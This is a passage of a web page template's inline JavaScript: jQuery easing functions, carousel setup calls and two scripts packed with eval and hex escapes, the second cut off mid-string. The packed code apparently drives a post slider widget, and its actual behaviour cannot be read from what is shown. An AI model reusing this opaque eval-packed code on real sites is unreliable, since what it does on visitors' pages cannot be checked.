s=o/(2*Math.PI)*Math.asin(r/u)}if(t<1){return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n}return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}if((t/=i/2)<1){return r/2*t*t*(((s*=1.525)+1)*t-s)+n}return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else{if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else{if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}}}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2){return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n}return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});(function(e){e.fn.hoverTimeout=function(t,n,r,i){return this.each(function(){var s=null,o=e(this);o.hover(function(){clearTimeout(s);s=setTimeout(function(){n.call(o)},t)},function(){clearTimeout(s);s=setTimeout(function(){i.call(o)},r)})})}})(jQuery)
$(window).load(function(){$("#carousel ul").carouFredSel();$("#carousel ul").carouFredSel({height:"auto",items:3,prev:"#prev2",next:"#next2",pagination:"#pager2",auto:false,scroll:{items:1,easing:"swing",duration:800,pauseOnHover:true}})})
$(window).load(function(){$("#carvertical ul").carouFredSel({items:3,direction:"down",prev:"#prev",next:"#next",pagination:"#pager",scroll:{items:1,easing:"swing",duration:600,pauseOnHover:true}})})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1Q X=["\\S\\G\\m\\1r\\g\\l\\h\\z\\g\\S\\g\\w\\h\\z\\m\\G\\e\\f\\z\\Q\\u\\c\\c\\i\\k\\u\\1g\\i\\E\\u\\c\\c\\i\\b\\1s\\u\\m\\1c\\i\\b\\1r\\u\\m\\1n\\i\\b\\L\\u\\n\\i\\1C\\u\\c\\m\\D\\c\\i\\b\\S\\u\\c\\m\\l\\u\\s\\s\\1g\\d\\b\\1C\\d\\b\\1d\\d\\b\\10\\s\\I\\b\\1v\\s\\b\\15\\s\\b\\1t\\s\\b\\1A\\s\\b\\1w\\s\\m\\1s\\d\\m\\L\\c\\i\\b\\E\\u\\N\\c\\m\\w\\c\\i\\c\\m\\J\\c\\i\\c\\b\\11\\c\\i\\c\\m\\F\\c\\i\\c\\m\\p\\c\\i\\c\\m\\Z\\c\\i\\c\\m\\W\\c\\i\\c\\m\\y\\c\\i\\c\\m\\t\\c\\i\\c\\m\\E\\c\\i\\c\\m\\S\\c\\i\\c\\m\\Q\\c\\O\\i\\R\\u\\n\\A\\C\\e\\f\\w\\d\\m\\19\\g\\z\\A\\i\\e\\i\\l\\h\\C\\m\\G\\v\\f\\w\\g\\e\\d\\E\\h\\C\\v\\d\\m\\13\\g\\14\\K\\13\\G\\10\\f\\c\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\M\\K\\b\\1j\\G\\10\\f\\c\\b\\1p\\c\\M\\K\\s\\b\\1j\\M\\K\\s\\13\\M\\14\\h\\d\\m\\10\\g\\e\\d\\1C\\h\\C\\m\\G\\L\\f\\S\\g\\t\\h\\z\\m\\G\\q\\i\\1n\\i\\x\\i\\1x\\i\\W\\i\\18\\i\\1p\\i\\J\\i\\j\\i\\Y\\i\\Z\\f\\c\\c\\i\\H\\f\\t\\d\\b\\j\\d\\m\\n\\C\\1v\\g\\m\\G\\P\\f\\B\\C\\P\\K\\H\\d\\17\\C\\P\\r\\r\\h\\z\\1v\\g\\m\\G\\1h\\f\\B\\C\\1h\\K\\H\\N\\P\\O\\d\\b\\F\\d\\17\\C\\1h\\r\\r\\h\\z\\V\\g\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\m\\e\\f\\f\\c\\m\\v\\c\\h\\z\\q\\f\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\b\\n\\C\\b\\12\\A\\A\\V\\g\\c\\b\\b\\1a\\11\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\C\\V\\g\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\m\\T\\g\\c\\b\\y\\d\\m\\b\\d\\b\\10\\c\\h\\1J\\f\\I\\b\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\c\\1z\\c\\i\\c\\B\\c\\h\\A\\A\\1A\\z\\W\\f\\e\\d\\b\\S\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\A\\V\\g\\c\\b\\1x\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1x\\d\\1a\\j\\A\\1A\\z\\V\\g\\c\\b\\1n\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1n\\d\\1a\\j\\A\\1A\\z\\x\\f\\c\\c\\A\\A\\x\\f\\x\\d\\1w\\g\\s\\K\\1o\\16\\N\\1W\\M\\O\\1H\\M\\s\\x\\i\\c\\c\\h\\C\\V\\g\\x\\d\\17\\M\\e\\d\\b\\1r\\h\\z\\x\\f\\x\\d\\1b\\g\\B\\i\\e\\d\\b\\1r\\h\\r\\c\\d\\d\\d\\c\\A\\1n\\f\\H\\N\\P\\O\\d\\b\\17\\d\\1a\\j\\C\\Y\\f\\H\\N\\P\\O\\d\\15\\d\\1a\\j\\d\\1b\\g\\B\\i\\b\\B\\h\\C\\18\\f\\Y\\d\\1b\\g\\B\\i\\1g\\h\\C\\1p\\f\\Y\\d\\1b\\g\\1j\\i\\1m\\h\\C\\J\\f\\Y\\d\\1b\\g\\1s\\i\\b\\B\\h\\C\\j\\f\\e\\d\\b\\E\\N\\b\\1l\\g\\1p\\i\\b\\B\\h\\I\\b\\O\\C\\Z\\r\\f\\14\\K\\b\\o\\G\\10\\f\\c\\b\\V\\I\\m\\x\\c\\M\\K\\13\\G\\10\\f\\c\\b\\1k\\I\\11\\G\\b\\y\\c\\M\\K\\l\\G\\b\\17\\f\\c\\14\\r\\1n\\r\\14\\c\\G\\10\\f\\c\\c\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\K\\b\\y\\G\\b\\1u\\f\\c\\14\\r\\W\\r\\14\\c\\s\\M\\K\\s\\l\\M\\K\\s\\13\\M\\K\\13\\G\\10\\f\\c\\b\\t\\c\\M\\K\\b\\1b\\M\\K\\l\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\14\\r\\1n\\r\\c\\K\\s\\l\\M\\K\\y\\M\\c\\r\\x\\r\\c\\K\\s\\y\\M\\K\\s\\b\\1b\\M\\K\\s\\13\\M\\K\\s\\b\\o\\M\\c\\A\\v\\d\\12\\g\\c\\b\\1j\\d\\b\\1p\\c\\h\\d\\b\\16\\g\\Z\\h\\C\\V\\g\\1J\\e\\d\\b\\L\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\b\\1z\\u\\n\\i\\b\\H\\u\\T\\i\\m\\B\\u\\T\\i\\b\\P\\u\\T\\i\\m\\m\\u\\T\\i\\m\\V\\u\\m\\1g\\i\\m\\1j\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1m\\u\\T\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\A\\C\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\S\\g\\Z\\h\\z\\b\\m\\f\\Z\\d\\b\\j\\d\\m\\q\\1a\\m\\k\\d\\1a\\j\\C\\V\\g\\b\\m\\K\\f\\e\\d\\k\\h\\z\\e\\d\\k\\f\\b\\m\\A\\m\\G\\F\\f\\N\\O\\C\\m\\1p\\g\\F\\d\\17\\K\\e\\d\\k\\h\\z\\m\\G\\W\\f\\b\\1f\\d\\m\\o\\g\\b\\1f\\d\\m\\j\\g\\h\\1H\\b\\m\\h\\C\\m\\G\\x\\f\\n\\C\\1v\\g\\m\\G\\J\\f\\B\\C\\J\\K\\F\\d\\17\\C\\J\\r\\r\\h\\z\\V\\g\\F\\N\\J\\O\\f\\f\\W\\h\\z\\x\\f\\T\\C\\b\\12\\A\\A\\V\\g\\1J\\x\\h\\z\\F\\N\\F\\d\\17\\O\\f\\W\\A\\A\\V\\g\\e\\d\\b\\L\\f\\f\\T\\h\\z\\m\\G\\D\\C\\1v\\g\\m\\G\\p\\f\\B\\C\\p\\K\\e\\d\\k\\C\\p\\r\\r\\h\\z\\D\\f\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\w\\d\\m\\18\\g\\D\\h\\d\\m\\R\\g\\S\\g\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\m\\P\\u\\c\\d\\b\\1p\\G\\M\\G\\b\\o\\c\\i\\b\\H\\u\\T\\i\\b\\P\\u\\T\\i\\m\\H\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1h\\u\\e\\d\\k\\1H\\m\\Y\\i\\m\\1x\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\17\\i\\1l\\u\\B\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\B\\i\\1l\\u\\B\\A\\i\\1t\\h\\A\\i\\m\\1f\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\b\\B\\i\\1l\\u\\b\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\1b\\i\\1l\\u\\b\\A\\i\\1t\\h\\A\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\h\\A\\1A\\z\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\A\\i\\c\\b\\l\\c\\h\\A\\h\\g\\m\\12\\h\\A\\C","\\a","\\o\\y\\n\\p\\j","\\a\\a\\S\\l\\t\\a\\p\\J\\a\\a\\a\\j\\t\\E\\e\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\J\\l\\n\\o\\e\\a\\a\\a\\12\\l\\18\\1k\\k\\o\\j\\a\\a\\a\\a\\a\\a\\p\\v\\w\\k\\q\\j\\l\\p\\q\\j\\a\\J\\E\\q\\w\\j\\p\\k\\q\\a\\L\\n\\k\\x\\15\\1d\\1b\\a\\a\\j\\l\\x\\11\\l\\D\\e\\a\\a\\a\\a\\a\\a\\a\\n\\k\\w\\l\\j\\p\\k\\q\\a\\Q\\p\\q\\v\\k\\Q\\a\\n\\e\\q\\x\\j\\F\\a\\v\\p\\S\\a\\w\\n\\l\\o\\o\\a\\p\\q\\a\\o\\E\\L\\o\\j\\t\\p\\q\\x\\a\\J\\p\\q\\v\\a\\j\\F\\E\\D\\L\\q\\l\\p\\n\\a\\k\\y\\l\\w\\p\\j\\R\\a\\n\\e\\J\\j\\a\\l\\q\\p\\D\\l\\j\\e\\a\\o\\j\\k\\y\\a\\a\\J\\k\\t\\a\\y\\E\\L\\n\\p\\o\\F\\e\\v\\a\\m\\B\\B\\B\\a\\e\\n\\o\\e\\a\\v\\e\\J\\l\\E\\n\\j\\a\\t\\e\\y\\n\\l\\w\\e\\a\\n\\k\\l\\v\\p\\q\\x\\Y\\n\\l\\o\\o\\a\\a\\D\\e\\v\\p\\l\\a\\1v\\k\\j\\l\\n\\1y\\1k\\k\\o\\j\\o\\1y\\11\\E\\D\\L\\e\\t\\a\\y\\L\\j\\a\\k\\t\\v\\e\\t\\L\\R\\a\\E\\n\\a\\Q\\t\\l\\y\\a\\o\\n\\p\\v\\e\\t\\a\\13\\D\\l\\x\\e\\16\\p\\P\\e\\a\\16\\E\\D\\D\\l\\t\\R\\n\\e\\q\\x\\j\\F\\a\\Z\\o\\k\\q\\y\\a\\1d\\l\\q\\v\\k\\D\\y\\k\\o\\j\\H\\w\\j\\p\\S\\e\\a\\o\\w\\t\\p\\y\\j\\a\\Z\\o\\k\\q\\a\\l\\n\\j\\a\\t\\e\\o\\E\\n\\j\\o\\a\\D\\l\\18\\a\\n\\p\\q\\W\\a\\y\\k\\o\\j\\o\\a\\J\\e\\e\\v\\o\\a\\F\\k\\o\\j\\a\\F\\t\\e\\J\\a\\y\\t\\k\\j\\k\\w\\k\\n\\a\\E\\t\\n\\a\\x\\e\\j\\a\\p\\D\\x\\a\\o\\n\\p\\v\\e\\o\\a\\o\\n\\p\\v\\e\\t\\1y\\w\\l\\y\\j\\p\\k\\q\\a\\n\\p\\a\\J\\e\\e\\v\\a\\12\\k\\q\\j\\F\\11\\l\\D\\e\\o\\a\\y\\1h\\n\\l\\q\\W\\a\\w\\l\\y\\j\\p\\k\\q\\a\\t\\e\\D\\k\\S\\e\\Y\\n\\l\\o\\o\\a\\D\\k\\E\\o\\e\\Q\\F\\e\\e\\n\\a\\o\\D\\k\\k\\j\\F\\17\\e\\p\\x\\F\\j\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\1b\\k\\k\\y\\a\\o\\Q\\p\\q\\x\\a\\e\\l\\o\\p\\q\\x\\a\\w\\k\\q\\j\\e\\q\\j\\a\\o\\E\\D\\D\\l\\t\\R\\a\\J\\l\\v\\e\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\a\\j\\p\\j\\n\\e\\a\\J\\n\\e\\18\\o\\n\\p\\v\\e\\t\\a\\w\\k\\D\\a\\12\\l\\j\\F\\a\\F\\V\\a\\L\\t\\e\\l\\W\\a\\12\\l\\t\\a\\y\\l\\t\\o\\e\\13\\q\\j\\a\\p\\j\\e\\D\\a\\o\\t\\w\\a\\L\\n\\k\\x\\o\\y\\k\\j\\a\\l\\y\\y\\e\\q\\v\\a\\1g\\1g\\j\\t\\p\\Z\\16\\n\\1t\\m\\1w\\a\\15\\x\\15\\B\\10\\T\\1d\\15\\1s\\1m\\13\\a\\H\\H\\H\\H\\H\\H\\H\\H\\H\\16\\15\\a\\11\\y\\y\\D\\m\\F\\P\\15\\L\\k\\15\\a\\E\\o\\e\\Y\\16\\16\\a\\o\\b\\T\\B\\B\\a\\L\\y\\a\\v\\p\\t\\e\\w\\j\\p\\k\\q\\11\\l\\S\\a\\R\\k\\E\\j\\E\\L\\e\\a\\w\\k\\q\\j\\t\\k\\n\\11\\l\\S\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\16\\y\\e\\e\\v\\a\\T\\B\\B\\B\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\a\\p\\q\\v\\e\\18\\1l\\J\\a\\W\\e\\R\\L\\k\\l\\t\\v\\a\\q\\k\\1y\\p\\D\\l\\x\\e\\a\\1k\\k\\o\\j\\16\\n\\p\\v\\e\\a\\F\\j\\j\\y\\a\\Z\\y\\x\\a\\10\\l\\q\\a\\l\\n\\j\\e\\t\\q\\l\\j\\e\\a\\t\\e\\n\\a\\19\\e\\L\\a\\o\\n\\p\\v\\e\\t\\1y\\p\\j\\e\\D\\a\\H\\y\\t\\a\\12\\l\\R\\a\\10\\E\\q\\a\\10\\E\\n\\a\\e\\q\\j\\t\\R\\a\\n\\k\\v\\p\\q\\x\\a\\k\\y\\e\\q\\16\\e\\l\\t\\w\\F\\a\\j\\k\\j\\l\\n\\1d\\e\\o\\E\\n\\j\\o\\a\\H\\E\\x\\a\\Q\\F\\p\\n\\e\\a\\16\\e\\y\\a\\w\\e\\p\\n\\a\\t\\l\\q\\v\\k\\D\\a\\1l\\w\\j\\a\\11\\k\\S\\a\\1x\\e\\w\\a\\Q\\F\\e\\q\\a\\v\\k\\q\\e\\a\\o\\e\\n\\e\\w\\j\\k\\t\\a\\y\\l\\E\\o\\e\\1l\\q\\17\\k\\S\\e\\t\\a\\p\\q\\p\\j\\1x\\e\\n\\l\\R\\a\\1m\\B\\B\\a\\L\\e\\J\\k\\t\\e\\a\\b\\1j\\B\\a\\e\\18\\j\\e\\q\\v\\a\\1j\\B\\B\\a\\b\\B\\B\\a\\F\\j\\D\\n\\a\\l\\v\\v\\Y\\n\\l\\o\\o\\a\\l\\J\\j\\e\\t\\a\\1j\\B\\a\\Z\\1u\\E\\e\\t\\R","","\\J\\t\\k\\D\\Y\\F\\l\\t\\Y\\k\\v\\e","\\t\\e\\y\\n\\l\\w\\e","\\1o\\Q\\r","\\1o\\L","\\x"];1R(1D(1E,1F,U,1B,1i,1I){1i=1D(U){1G(U<1F?X[4]:1i(1S(U/1F)))+((U=U%1F)>1T?1K[X[5]](U+1N):U.1O(1P))};1L(!X[4][X[6]](/^/,1K)){1M(U--){1I[1i(U)]=1B[U]||1i(U)};1B=[1D(1i){1G 1I[1i]}];1i=1D(){1G X[7]};U=1};1M(U--){1L(1B[U]){1E=1E[X[6]](1U 1V(X[8]+1i(U)+X[8],X[9]),1B[U])}};1G 1E}(X[0],1X,1Y,X[3][X[2]](X[1]),0,{}));',62,123,'||||||||||x7C|x31|x22|x2E|x65|x3D|x28|x29|x2C|x74|x6F|x61|x32|x6C|x73|x69|x6E|x2B|x2F|x72|x3A|x64|x63|x67|x70|x7B|x7D|x30|x3B|x6D|x75|x68|x20|x41|x2D|x66|x3C|x62|x3E|x5B|x5D|x7A|x77|x79|x76|x36|_0xb0cdx3|x33|x6B|_0xe71b|x43|x6A|x4A|x4E|x4D|x49|x27|x55|x53|x48|x78|x46|x24|x4C|x47|x52|x3F|x4B|x34|x42|_0xb0cdx5|x35|x50|x4F|x37|x45|x5C|x71|x26|x39|x38|x56|x51|x54|x59|x44|x5F|x58|x57|_0xb0cdx4|x5A|function|_0xb0cdx1|_0xb0cdx2|return|x2A|_0xb0cdx6|x21|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x5E|62|173'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1X 1x=["\\11\\r\\K\\N\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\M\\e\\b\\1r\\n\\g\\I\\e\\b\\1o\\n\\K\\w\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1j\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\b\\T\\h\\T\\r\\1g\\f\\A\\v\\1g\\y\\1d\\v\\1g\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\w\\f\\f\\a\\K\\G\\a\\1z\\1z\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\K\\R\\f\\f\\a\\K\\E\\k\\b\\14\\a\\i\\u\\1w\\f\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\E\\c\\K\\S\\h\\a\\r\\a\\i\\D\\A\\B\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\V\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\s\\f\\a\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\g\\h\\J\\D\\Q\\B\\f\\f\\f\\J\\D\\A\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1g\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1f\\f\\1g\\c\\12\\h\\A\\e\\18\\i\\v\\1b\\f\\1g\\c\\12\\h\\Y\\e\\1o\\i\\v\\R\\f\\1g\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1p\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1b\\e\\b\\A\\i\\F\\b\\B\\v\\X\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\x\\r\\M\\f\\a\\K\\o\\a\\z\\y\\k\\x\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\1m\\f\\a\\a\\v\\1h\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\X\\l\\O\\y\\b\\1i\\z\\y\\p\\r\\b\